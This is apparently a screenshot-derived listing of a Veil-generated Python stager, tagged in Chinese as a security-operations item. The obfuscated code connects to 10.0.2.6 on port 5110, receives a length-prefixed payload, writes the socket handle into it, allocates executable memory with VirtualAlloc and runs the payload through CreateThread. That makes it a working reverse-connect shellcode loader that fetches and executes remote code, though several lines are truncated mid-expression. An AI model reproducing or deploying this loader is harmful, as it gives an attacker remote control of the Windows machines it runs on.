 change.log veil_test.5.1.10.c setup.py veil_py.5.1.10.py
1 import struct, socket, binascii, ctypes as wlcdCaarCJnO, random, time
2 loXzJuy, dLOjOFUy = None, None
3 def YMBHNyr():
4 try:
5 global dLOjOFUy
6 dLOjOFUy = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 dLOjOFUy.connect(('10.0.2.6', 5110))
8 bwrdSrFy = struct.pack('<i', dLOjOFUy.fileno())
9 l = struct.unpack('<i', dLOjOFUy.recv(4))[0]
10 BYcHVrRF = b"     "
11 while len(BYcHVrRF) < l: BYcHVrRF += dLOjOFUy.recv(l)
12 BjczNgldCKTCap = wlcdCaarCJnO.create_string_buffer(BYcHVrRF, len(BYcHVr
13 BjczNgldCKTCap[0] = binascii.unhexlify('BF')
14 for i in range(4): BjczNgldCKTCap[i+1] = bwrdSrFy[i]
15 return BjczNgldCKTCap
16 except: return None
17 def ixSzHKAWWAkkZsP(xrSiQZYQEElxxD):
18 if xrSiQZYQEElxxD != None:
19 jgRjqgphJXQmQ = bytearray(xrSiQZYQEElxxD)
20 ILKKTsZxin = wlcdCaarCJnO.windll.kernel32.VirtualAlloc(wlcdCaarCJnO.c_i
21 vrRHkJ = (wlcdCaarCJnO.c_char * len(jgRjqgphJXQmQ)).from_buffer(jgRjqgp
22 wlcdCaarCJnO.windll.kernel32.RtlMoveMemory(wlcdCaarCJnO.c_int(ILKKTsZxi
23 ht = wlcdCaarCJnO.windll.kernel32.CreateThread(wlcdCaarCJnO.c_int(0),wl
24 wlcdCaarCJnO.windll.kernel32.WaitForSingleObject(wlcdCaarCJnO.c_int(ht)
系统安全运维